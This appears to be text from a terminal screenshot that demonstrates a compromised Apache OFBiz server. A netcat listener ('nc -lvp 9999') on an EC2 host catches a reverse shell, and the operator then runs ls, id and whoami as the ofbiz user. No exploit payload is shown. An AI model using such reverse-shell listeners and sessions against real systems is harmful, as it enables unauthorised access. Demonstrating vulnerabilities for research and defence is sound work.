 root@ip-172-31-43-17: /home/dottak/app — 96×27
⌥⌘4
root@ip-172-31-43-17:/home/dottak/app# nc -lvp 9999
Listening on 0.0.0.0 9999
Connection received on 14.50.110.248 62270
ls -al
total 112
drwxr-xr-x  1 ofbiz ofbiz  4096 Mar  3 10:44 .
drwxr-xr-x  1 root  root   4096 Mar  3 12:57 ..
drwxr-xr-x 14 ofbiz ofbiz  4096 Aug 30  2024 applications
drwxr-xr-x  2 ofbiz ofbiz  4096 Mar  3 10:44 bin
drwxr-xr-x  2 ofbiz ofbiz  4096 Mar  3 10:44 config
-r--r--r--  1 root  root   1341 Aug 30  2024 disable-component.xslt
-r-xr-xr-x  1 root  root  14941 Aug 30  2024 docker-entrypoint.sh
drwxr-xr-x 18 ofbiz ofbiz  4096 Aug 30  2024 framework
drwxr-xr-x  2 ofbiz ofbiz 32768 Mar  3 10:44 lib
drwxr-xr-x  2 ofbiz ofbiz  4096 Mar  3 10:44 lib-extra
drwxr-xr-x  1 ofbiz ofbiz  4096 Aug 31  2024 plugins
drwxr-xr-x  7 ofbiz ofbiz  4096 Mar  3 12:58 runtime
-r-xr-xr-x  1 root  root   1618 Aug 30  2024 send_ofbiz_stop_signal.sh
drwxr-xr-x  2 root  root   4096 Aug 30  2024 templates
drwxr-xr-x  7 ofbiz ofbiz  4096 Aug 30  2024 themes
-rw-r--r--  1 ofbiz ofbiz    40 Mar  3 10:44 VERSION
id
uid=1001(ofbiz) gid=1001(ofbiz) groups=1001(ofbiz)
whoami
ofbiz